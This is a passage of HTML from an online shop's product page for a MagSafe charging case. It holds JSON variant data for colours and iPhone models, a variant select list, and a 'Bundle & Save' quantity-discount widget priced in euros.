plus"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134735683,"position":12,"preview_image":{"aspect_ratio":1.005,"height":559,"width":562,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348269941059,"title":"Blue \/ for iphone 14 pro","option1":"Blue","option2":"for iphone 14 pro","option3":null,"sku":"956714_50CHI43","requires_shipping":true,"taxable":true,"featured_image":{"id":51405467091267,"product_id":8840755183939,"position":12,"created_at":"2023-10-29T17:14:09+00:00","updated_at":"2023-10-29T17:14:09+00:00","alt":null,"width":562,"height":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649","variant_ids":[47348268007747,47348268040515,47348268073283,47348268106051,47348268138819,47348268171587,47348268204355,47348268237123,47348268269891,47348269875523,47348269908291,47348269941059,47348269973827,47348270006595,47348270039363,47348270072131,47348270104899,47348270137667,47348270170435,47348270235971,47348270268739]},"available":true,"name":"Magsafe Charging Case - Blue \/ for iphone 14 pro","public_title":"Blue \/ for iphone 14 pro","options":["Blue","for iphone 14 pro"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134735683,"position":12,"preview_image":{"aspect_ratio":1.005,"height":559,"width":562,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348269973827,"title":"Blue \/ for 14 pro max","option1":"Blue","option2":"for 14 pro max","option3":null,"sku":"956714_DVRFOSE","requires_shipping":true,"taxable":true,"featured_image":{"id":51405467091267,"product_id":8840755183939,"position":12,"created_at":"2023-10-29T17:14:09+00:00","updated_at":"2023-10-29T17:14:09+00:00","alt":null,"width":562,"height":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649","variant_ids":[47348268007747,47348268040515,47348268073283,47348268106051,47348268138819,47348268171587,47348268204355,47348268237123,47348268269891,47348269875523,47348269908291,47348269941059,47348269973827,47348270006595,47348270039363,47348270072131,47348270104899,47348270137667,47348270170435,47348270235971,47348270268739]},"available":true,"name":"Magsafe Charging Case - Blue \/ for 14 pro max","public_title":"Blue \/ for 14 pro max","options":["Blue","for 14 pro max"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134735683,"position":12,"preview_image":{"aspect_ratio":1.005,"height":559,"width":562,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348270006595,"title":"Blue \/ for iphone 12","option1":"Blue","option2":"for iphone 12","option3":null,"sku":"956714_GYT8MMF","requires_shipping":true,"taxable":true,"featured_image":{"id":51405467091267,"product_id":8840755183939,"position":12,"created_at":"2023-10-29T17:14:09+00:00","updated_at":"2023-10-29T17:14:09+00:00","alt":null,"width":562,"height":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649","variant_ids":[47348268007747,47348268040515,47348268073283,47348268106051,47348268138819,47348268171587,47348268204355,47348268237123,47348268269891,47348269875523,47348269908291,47348269941059,47348269973827,47348270006595,47348270039363,47348270072131,47348270104899,47348270137667,47348270170435,47348270235971,47348270268739]},"available":true,"name":"Magsafe Charging Case - Blue \/ for iphone 12","public_title":"Blue \/ for iphone 12","options":["Blue","for iphone 12"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134735683,"position":12,"preview_image":{"aspect_ratio":1.005,"height":559,"width":562,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348270039363,"title":"Blue \/ for iphone 12 pro","option1":"Blue","option2":"for iphone 12 pro","option3":null,"sku":"956714_OHSKQ5O","requires_shipping":true,"taxable":true,"featured_image":{"id":51405467091267,"product_id":8840755183939,"position":12,"created_at":"2023-10-29T17:14:09+00:00","updated_at":"2023-10-29T17:14:09+00:00","alt":null,"width":562,"height":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649","variant_ids":[47348268007747,47348268040515,47348268073283,47348268106051,47348268138819,47348268171587,47348268204355,47348268237123,47348268269891,47348269875523,47348269908291,47348269941059,47348269973827,47348270006595,47348270039363,47348270072131,47348270104899,47348270137667,47348270170435,47348270235971,47348270268739]},"available":true,"name":"Magsafe Charging Case - Blue \/ for iphone 12 pro","public_title":"Blue \/ for iphone 12 pro","options":["Blue","for iphone 12 pro"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134735683,"position":12,"preview_image":{"aspect_ratio":1.005,"height":559,"width":562,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348270072131,"title":"Blue \/ for 12 pro max","option1":"Blue","option2":"for 12 pro max","option3":null,"sku":"956714_BW6JCLR","requires_shipping":true,"taxable":true,"featured_image":{"id":51405467091267,"product_id":8840755183939,"position":12,"created_at":"2023-10-29T17:14:09+00:00","updated_at":"2023-10-29T17:14:09+00:00","alt":null,"width":562,"height":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649","variant_ids":[47348268007747,47348268040515,47348268073283,47348268106051,47348268138819,47348268171587,47348268204355,47348268237123,47348268269891,47348269875523,47348269908291,47348269941059,47348269973827,47348270006595,47348270039363,47348270072131,47348270104899,47348270137667,47348270170435,47348270235971,47348270268739]},"available":true,"name":"Magsafe Charging Case - Blue \/ for 12 pro max","public_title":"Blue \/ for 12 pro max","options":["Blue","for 12 pro max"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134735683,"position":12,"preview_image":{"aspect_ratio":1.005,"height":559,"width":562,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348270104899,"title":"Blue \/ for iphone 13","option1":"Blue","option2":"for iphone 13","option3":null,"sku":"956714_46YDQEN","requires_shipping":true,"taxable":true,"featured_image":{"id":51405467091267,"product_id":8840755183939,"position":12,"created_at":"2023-10-29T17:14:09+00:00","updated_at":"2023-10-29T17:14:09+00:00","alt":null,"width":562,"height":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649","variant_ids":[47348268007747,47348268040515,47348268073283,47348268106051,47348268138819,47348268171587,47348268204355,47348268237123,47348268269891,47348269875523,47348269908291,47348269941059,47348269973827,47348270006595,47348270039363,47348270072131,47348270104899,47348270137667,47348270170435,47348270235971,47348270268739]},"available":true,"name":"Magsafe Charging Case - Blue \/ for iphone 13","public_title":"Blue \/ for iphone 13","options":["Blue","for iphone 13"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134735683,"position":12,"preview_image":{"aspect_ratio":1.005,"height":559,"width":562,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348270137667,"title":"Blue \/ for iphone 13 pro","option1":"Blue","option2":"for iphone 13 pro","option3":null,"sku":"956714_BRLPDSZ","requires_shipping":true,"taxable":true,"featured_image":{"id":51405467091267,"product_id":8840755183939,"position":12,"created_at":"2023-10-29T17:14:09+00:00","updated_at":"2023-10-29T17:14:09+00:00","alt":null,"width":562,"height":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649","variant_ids":[47348268007747,47348268040515,47348268073283,47348268106051,47348268138819,47348268171587,47348268204355,47348268237123,47348268269891,47348269875523,47348269908291,47348269941059,47348269973827,47348270006595,47348270039363,47348270072131,47348270104899,47348270137667,47348270170435,47348270235971,47348270268739]},"available":true,"name":"Magsafe Charging Case - Blue \/ for iphone 13 pro","public_title":"Blue \/ for iphone 13 pro","options":["Blue","for iphone 13 pro"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134735683,"position":12,"preview_image":{"aspect_ratio":1.005,"height":559,"width":562,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348270170435,"title":"Blue \/ for 13 pro max","option1":"Blue","option2":"for 13 pro max","option3":null,"sku":"956714_5M77ZMD","requires_shipping":true,"taxable":true,"featured_image":{"id":51405467091267,"product_id":8840755183939,"position":12,"created_at":"2023-10-29T17:14:09+00:00","updated_at":"2023-10-29T17:14:09+00:00","alt":null,"width":562,"height":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649","variant_ids":[47348268007747,47348268040515,47348268073283,47348268106051,47348268138819,47348268171587,47348268204355,47348268237123,47348268269891,47348269875523,47348269908291,47348269941059,47348269973827,47348270006595,47348270039363,47348270072131,47348270104899,47348270137667,47348270170435,47348270235971,47348270268739]},"available":true,"name":"Magsafe Charging Case - Blue \/ for 13 pro max","public_title":"Blue \/ for 13 pro max","options":["Blue","for 13 pro max"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134735683,"position":12,"preview_image":{"aspect_ratio":1.005,"height":559,"width":562,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348270235971,"title":"Blue \/ for 12 mini","option1":"Blue","option2":"for 12 mini","option3":null,"sku":"956714_6R5JBGW","requires_shipping":true,"taxable":true,"featured_image":{"id":51405467091267,"product_id":8840755183939,"position":12,"created_at":"2023-10-29T17:14:09+00:00","updated_at":"2023-10-29T17:14:09+00:00","alt":null,"width":562,"height":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649","variant_ids":[47348268007747,47348268040515,47348268073283,47348268106051,47348268138819,47348268171587,47348268204355,47348268237123,47348268269891,47348269875523,47348269908291,47348269941059,47348269973827,47348270006595,47348270039363,47348270072131,47348270104899,47348270137667,47348270170435,47348270235971,47348270268739]},"available":true,"name":"Magsafe Charging Case - Blue \/ for 12 mini","public_title":"Blue \/ for 12 mini","options":["Blue","for 12 mini"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134735683,"position":12,"preview_image":{"aspect_ratio":1.005,"height":559,"width":562,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348270268739,"title":"Blue \/ for 13 mini","option1":"Blue","option2":"for 13 mini","option3":null,"sku":"956714_JMVUYEP","requires_shipping":true,"taxable":true,"featured_image":{"id":51405467091267,"product_id":8840755183939,"position":12,"created_at":"2023-10-29T17:14:09+00:00","updated_at":"2023-10-29T17:14:09+00:00","alt":null,"width":562,"height":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649","variant_ids":[47348268007747,47348268040515,47348268073283,47348268106051,47348268138819,47348268171587,47348268204355,47348268237123,47348268269891,47348269875523,47348269908291,47348269941059,47348269973827,47348270006595,47348270039363,47348270072131,47348270104899,47348270137667,47348270170435,47348270235971,47348270268739]},"available":true,"name":"Magsafe Charging Case - Blue \/ for 13 mini","public_title":"Blue \/ for 13 mini","options":["Blue","for 13 mini"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134735683,"position":12,"preview_image":{"aspect_ratio":1.005,"height":559,"width":562,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
      </script>
    </variant-radios><noscript class="product-form__noscript-wrapper-template--20260873666883__main">
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--20260873666883__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--20260873666883__main"
        class="select__select"
        form="product-form-template--20260873666883__main"
      ><option
            
              selected="selected"
            
            
            value="47348266991939"
          >Deep Purple / for iphone 14 - €9,95</option><option
            
            
            value="47348267024707"
          >Deep Purple / for iphone 14 plus - €9,95</option><option
            
            
            value="47348267057475"
          >Deep Purple / for iphone 14 pro - €9,95</option><option
            
            
            value="47348267090243"
          >Deep Purple / for 14 pro max - €9,95</option><option
            
            
            value="47348267123011"
          >Deep Purple / for iphone 12 - €9,95</option><option
            
            
            value="47348267155779"
          >Deep Purple / for iphone 12 pro - €9,95</option><option
            
            
            value="47348267188547"
          >Deep Purple / for 12 pro max - €9,95</option><option
            
            
            value="47348267221315"
          >Deep Purple / for iphone 13 - €9,95</option><option
            
            
            value="47348267254083"
          >Deep Purple / for iphone 13 pro - €9,95</option><option
            
            
            value="47348267286851"
          >Deep Purple / for 13 pro max - €9,95</option><option
            
            
            value="47348267319619"
          >Deep Purple / for 12 mini - €9,95</option><option
            
            
            value="47348267352387"
          >Deep Purple / for 13 mini - €9,95</option><option
            
            
            value="47348267385155"
          >Silver / for iphone 14 - €9,95</option><option
            
            
            value="47348267417923"
          >Silver / for iphone 14 plus - €9,95</option><option
            
            
            value="47348267450691"
          >Silver / for iphone 14 pro - €9,95</option><option
            
            
            value="47348267483459"
          >Silver / for 14 pro max - €9,95</option><option
            
            
            value="47348267516227"
          >Silver / for iphone 12 - €9,95</option><option
            
            
            value="47348267548995"
          >Silver / for iphone 12 pro - €9,95</option><option
            
            
            value="47348267581763"
          >Silver / for 12 pro max - €9,95</option><option
            
            
            value="47348267614531"
          >Silver / for iphone 13 - €9,95</option><option
            
            
            value="47348267647299"
          >Silver / for iphone 13 pro - €9,95</option><option
            
            
            value="47348267680067"
          >Silver / for 13 pro max - €9,95</option><option
            
            
            value="47348267712835"
          >Silver / for 12 mini - €9,95</option><option
            
            
            value="47348267745603"
          >Silver / for 13 mini - €9,95</option><option
            
            
            value="47348267811139"
          >Pink / for iphone 14 - €9,95</option><option
            
            
            value="47348267843907"
          >Pink / for iphone 14 plus - €9,95</option><option
            
            
            value="47348267876675"
          >Pink / for iphone 14 pro - €9,95</option><option
            
            
            value="47348267909443"
          >Pink / for 14 pro max - €9,95</option><option
            
            
            value="47348267942211"
          >Pink / for iphone 12 - €9,95</option><option
            
            
            value="47348267974979"
          >Pink / for iphone 12 pro - €9,95</option><option
            
            
            value="47348268007747"
          >Pink / for 12 pro max - €9,95</option><option
            
            
            value="47348268040515"
          >Pink / for iphone 13 - €9,95</option><option
            
            
            value="47348268073283"
          >Pink / for iphone 13 pro - €9,95</option><option
            
            
            value="47348268106051"
          >Pink / for 13 pro max - €9,95</option><option
            
            
            value="47348268138819"
          >Pink / for 12 mini - €9,95</option><option
            
            
            value="47348268171587"
          >Pink / for 13 mini - €9,95</option><option
            
            
            value="47348268204355"
          >Sierra Blue / for iphone 14 - €9,95</option><option
            
            
            value="47348268237123"
          >Sierra Blue / for iphone 14 plus - €9,95</option><option
            
            
            value="47348268269891"
          >Sierra Blue / for iphone 14 pro - €9,95</option><option
            
            
            value="47348268302659"
          >Sierra Blue / for 14 pro max - €9,95</option><option
            
            
            value="47348268335427"
          >Sierra Blue / for iphone 12 - €9,95</option><option
            
            
            value="47348268368195"
          >Sierra Blue / for iphone 12 pro - €9,95</option><option
            
            
            value="47348268400963"
          >Sierra Blue / for 12 pro max - €9,95</option><option
            
            
            value="47348268433731"
          >Sierra Blue / for iphone 13 - €9,95</option><option
            
            
            value="47348268466499"
          >Sierra Blue / for iphone 13 pro - €9,95</option><option
            
            
            value="47348268499267"
          >Sierra Blue / for 13 pro max - €9,95</option><option
            
            
            value="47348268532035"
          >Sierra Blue / for 12 mini - €9,95</option><option
            
            
            value="47348268564803"
          >Sierra Blue / for 13 mini - €9,95</option><option
            
            
            value="47348268597571"
          >Alpine Green / for iphone 14 - €9,95</option><option
            
            
            value="47348268630339"
          >Alpine Green / for iphone 14 plus - €9,95</option><option
            
            
            value="47348268663107"
          >Alpine Green / for iphone 14 pro - €9,95</option><option
            
            
            value="47348268695875"
          >Alpine Green / for 14 pro max - €9,95</option><option
            
            
            value="47348268728643"
          >Alpine Green / for iphone 12 - €9,95</option><option
            
            
            value="47348268761411"
          >Alpine Green / for iphone 12 pro - €9,95</option><option
            
            
            value="47348268794179"
          >Alpine Green / for 12 pro max - €9,95</option><option
            
            
            value="47348268826947"
          >Alpine Green / for iphone 13 - €9,95</option><option
            
            
            value="47348268859715"
          >Alpine Green / for iphone 13 pro - €9,95</option><option
            
            
            value="47348268892483"
          >Alpine Green / for 13 pro max - €9,95</option><option
            
            
            value="47348268925251"
          >Alpine Green / for 12 mini - €9,95</option><option
            
            
            value="47348268958019"
          >Alpine Green / for 13 mini - €9,95</option><option
            
            
            value="47348268990787"
          >Gold / for iphone 14 - €9,95</option><option
            
            
            value="47348269023555"
          >Gold / for iphone 14 plus - €9,95</option><option
            
            
            value="47348269056323"
          >Gold / for iphone 14 pro - €9,95</option><option
            
            
            value="47348269089091"
          >Gold / for 14 pro max - €9,95</option><option
            
            
            value="47348269121859"
          >Gold / for iphone 12 - €9,95</option><option
            
            
            value="47348269154627"
          >Gold / for iphone 12 pro - €9,95</option><option
            
            
            value="47348269187395"
          >Gold / for 12 pro max - €9,95</option><option
            
            
            value="47348269220163"
          >Gold / for iphone 13 - €9,95</option><option
            
            
            value="47348269252931"
          >Gold / for iphone 13 pro - €9,95</option><option
            
            
            value="47348269285699"
          >Gold / for 13 pro max - €9,95</option><option
            
            
            value="47348269318467"
          >Gold / for 12 mini - €9,95</option><option
            
            
            value="47348269351235"
          >Gold / for 13 mini - €9,95</option><option
            
            
            value="47348269384003"
          >Black / for iphone 14 - €9,95</option><option
            
            
            value="47348269416771"
          >Black / for iphone 14 plus - €9,95</option><option
            
            
            value="47348269449539"
          >Black / for iphone 14 pro - €9,95</option><option
            
            
            value="47348269482307"
          >Black / for 14 pro max - €9,95</option><option
            
            
            value="47348269515075"
          >Black / for iphone 12 - €9,95</option><option
            
            
            value="47348269547843"
          >Black / for iphone 12 pro - €9,95</option><option
            
            
            value="47348269580611"
          >Black / for 12 pro max - €9,95</option><option
            
            
            value="47348269613379"
          >Black / for iphone 13 - €9,95</option><option
            
            
            value="47348269646147"
          >Black / for iphone 13 pro - €9,95</option><option
            
            
            value="47348269678915"
          >Black / for 13 pro max - €9,95</option><option
            
            
            value="47348269711683"
          >Black / for iphone 11 - €9,95</option><option
            
            
            value="47348269744451"
          >Black / for iphone 11 pro - €9,95</option><option
            
            
            value="47348269777219"
          >Black / for 11 pro max - €9,95</option><option
            
            
            value="47348269809987"
          >Black / for 12 mini - €9,95</option><option
            
            
            value="47348269842755"
          >Black / for 13 mini - €9,95</option><option
            
            
            value="47348269875523"
          >Blue / for iphone 14 - €9,95</option><option
            
            
            value="47348269908291"
          >Blue / for iphone 14 plus - €9,95</option><option
            
            
            value="47348269941059"
          >Blue / for iphone 14 pro - €9,95</option><option
            
            
            value="47348269973827"
          >Blue / for 14 pro max - €9,95</option><option
            
            
            value="47348270006595"
          >Blue / for iphone 12 - €9,95</option><option
            
            
            value="47348270039363"
          >Blue / for iphone 12 pro - €9,95</option><option
            
            
            value="47348270072131"
          >Blue / for 12 pro max - €9,95</option><option
            
            
            value="47348270104899"
          >Blue / for iphone 13 - €9,95</option><option
            
            
            value="47348270137667"
          >Blue / for iphone 13 pro - €9,95</option><option
            
            
            value="47348270170435"
          >Blue / for 13 pro max - €9,95</option><option
            
            
            value="47348270235971"
          >Blue / for 12 mini - €9,95</option><option
            
            
            value="47348270268739"
          >Blue / for 13 mini - €9,95</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

<quantity-breaks
  class="quantity-breaks accent-color-accent-1"
  id="quantity-breaks-template--20260873666883__main"
  data-section="template--20260873666883__main"
  
>
  
  
    <h3 class="quantity-breaks__title">
      <span></span>
      <span>BUNDLE & SAVE</span>
      <span></span>
    </h3>
  
  <div class="quantity-breaks-container">
    
      <input
        id="quantity1"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="1"
        form="product-form-template--20260873666883__main"
        
          checked
        
        data-input="input_1"
      >
      <label
        for="quantity1"
        class="quantity-break"
        data-quantity="1"
        data-input="input_1"
      >
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              <span class="quantity-break__label-text">Buy 1
</span>
              
                <span class="quantity-break__benefit">Free Shipping</span>
              
            </span>
            
          </div>
          <div class="quantity-break__right" id="option-1-price-template--20260873666883__main">
            <span class="quantity-break__price">
              

              
                €9,95
              
            </span></div>
        </div>
        
          
        
      </label>
    
    
      <input
        id="quantity2"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="2"
        form="product-form-template--20260873666883__main"
        
        data-input="input_2"
      >
      <label
        for="quantity2"
        class="quantity-break"
        data-quantity="2"
        data-input="input_2"
      >
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              <span class="quantity-break__label-text">Buy 2
</span>
              
                <span class="quantity-break__benefit">Free Shipping + Save 15%</span>
              
            </span>
            
          </div>
          <div class="quantity-break__right" id="option-2-price-template--20260873666883__main">
            <span class="quantity-break__price">
              

              
                
                €16,92
              
            </span><span class="quantity-break__compare-price">
                
                  €19,90
                
              </span></div>
        </div>
        
          
            <div class="quantity-break__variants">
              
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="0"
                  data-selected-id="47348266991939"
                >
                  <span class="quantity-break__selector-item__number">#1</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Color]"
                        data-product-id="47348266991939"
                      >
<option
                            value="Deep Purple"
                            
                              selected="selected"
                            
                          >
                            Deep Purple
                          </option>
                        
<option
                            value="Silver"
                            
                          >
                            Silver
                          </option>
                        
<option
                            value="Pink"
                            
                          >
                            Pink
                          </option>
                        
<option
                            value="Sierra Blue"
                            
                          >
                            Sierra Blue
                          </option>
                        
<option
                            value="Alpine Green"
                            
                          >
                            Alpine Green
                          </option>
                        
<option
                            value="Gold"
                            
                          >
                            Gold
                          </option>
                        
<option
                            value="Black"
                            
                          >
                            Black
                          </option>
                        
<option
                            value="Blue"
                            
                          >
                            Blue
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Size]"
                        data-product-id="47348266991939"
                      >
<option
                            value="for iphone 14"
                            
                              selected="selected"
                            
                          >
                            for iphone 14
                          </option>
                        
<option
                            value="for iphone 14 plus"
                            
                          >
                            for iphone 14 plus
                          </option>
                        
<option
                            value="for iphone 14 pro"
                            
                          >
                            for iphone 14 pro
                          </option>
                        
<option
                            value="for 14 pro max"
                            
                          >
                            for 14 pro max
                          </option>
                        
<option
                            value="for iphone 12"
                            
                          >
                            for iphone 12
                          </option>
                        
<option
                            value="for iphone 12 pro"
                            
                          >
                            for iphone 12 pro
                          </option>
                        
<option
                            value="for 12 pro max"
                            
                          >
                            for 12 pro max
                          </option>
                        
<option
                            value="for iphone 13"
                            
                          >
                            for iphone 13
                          </option>
                        
<option
                            value="for iphone 13 pro"
                            
                          >
                            for iphone 13 pro
                          </option>
                        
<option
                            value="for 13 pro max"
                            
                          >
                            for 13 pro max
                          </option>
                        
<option
                            value="for 12 mini"
                            
                          >
                            for 12 mini
                          </option>
                        
<option
                            value="for 13 mini"
                            
                          >
                            for 13 mini
                          </option>
                        
<option
                            value="for iphone 11"
                            
                          >
                            for iphone 11 - Unavailable
                          </option>
                        
<option
                            value="for iphone 11 pro"
                            
                          >
                            for iphone 11 pro - Unavailable
                          </option>
                        
<option
                            value="for 11 pro max"
                            
                          >
                            for 11 pro max - Unavailable
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="1"
                  data-selected-id="47348266991939"
                >
                  <span class="quantity-break__selector-item__number">#2</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Color]"
                        data-product-id="47348266991939"
                      >
<option
                            value="Deep Purple"
                            
                              selected="selected"
                            
                          >
                            Deep Purple
                          </option>
                        
<option
                            value="Silver"
                            
                          >
                            Silver
                          </option>
                        
<option
                            value="Pink"
                            
                          >
                            Pink
                          </option>
                        
<option
                            value="Sierra Blue"
                            
                          >
                            Sierra Blue
                          </option>
                        
<option
                            value="Alpine Green"
                            
                          >
                            Alpine Green
                          </option>
                        
<option
                            value="Gold"
                            
                          >
                            Gold
                          </option>
                        
<option
                            value="Black"
                            
                          >
                            Black
                          </option>
                        
<option
                            value="Blue"
                            
                          >
                            Blue
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Size]"
                        data-product-id="47348266991939"
                      >
<option
                            value="for iphone 14"
                            
                              selected="selected"
                            
                          >
                            for iphone 14
                          </option>
                        
<option
                            value="for iphone 14 plus"
                            
                          >
                            for iphone 14 plus
                          </option>
                        
<option
                            value="for iphone 14 pro"
                            
                          >
                            for iphone 14 pro
                          </option>
                        
<option
                            value="for 14 pro max"
                            
                          >
                            for 14 pro max
                          </option>
                        
<option
                            value="for iphone 12"
                            
                          >
                            for iphone 12
                          </option>
                        
<option
                            value="for iphone 12 pro"
                            
                          >
                            for iphone 12 pro
                          </option>
                        
<option
                            value="for 12 pro max"
                            
                          >
                            for 12 pro max
                          </option>
                        
<option
                            value="for iphone 13"
                            
                          >
                            for iphone 13
                          </option>
                        
<option
                            value="for iphone 13 pro"
                            
                          >
                            for iphone 13 pro
                          </option>
                        
<option
                            value="for 13 pro max"
                            
                          >
                            for 13 pro max
                          </option>
                        
<option
                            value="for 12 mini"
                            
                          >
                            for 12 mini
                          </option>
                        
<option
                            value="for 13 mini"
                            
                          >
                            for 13 mini
                          </option>
                        
<option
                            value="for iphone 11"
                            
                          >
                            for iphone 11 - Unavailable
                          </option>
                        
<option
                            value="for iphone 11 pro"
                            
                          >
                            for iphone 11 pro - Unavailable
                          </option>
                        
<option
                            value="for 11 pro max"
                            
                          >
                            for 11 pro max - Unavailable
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
            </div>
          
        
      </label>
    
    
      <input
        id="quantity3"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="3"
        form="product-form-template--20260873666883__main"
        
        data-input="input_3"
      >
      <label
        for="quantity3"
        class="quantity-break"
        data-quantity="3"
        data-input="input_3"
      >
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              <span class="quantity-break__label-text">Buy 3
</span>
              
                <span class="quantity-break__benefit">Free Shipping + Save 20%</span>
              
            </span>
            
          </div>
          <div class="quantity-break__right" id="option-3-price-template--20260873666883__main">
            <span class="quantity-break__price">
              

              
                
                €23,88
              
            </span><span class="quantity-break__compare-price">
                
                  €29,85
                
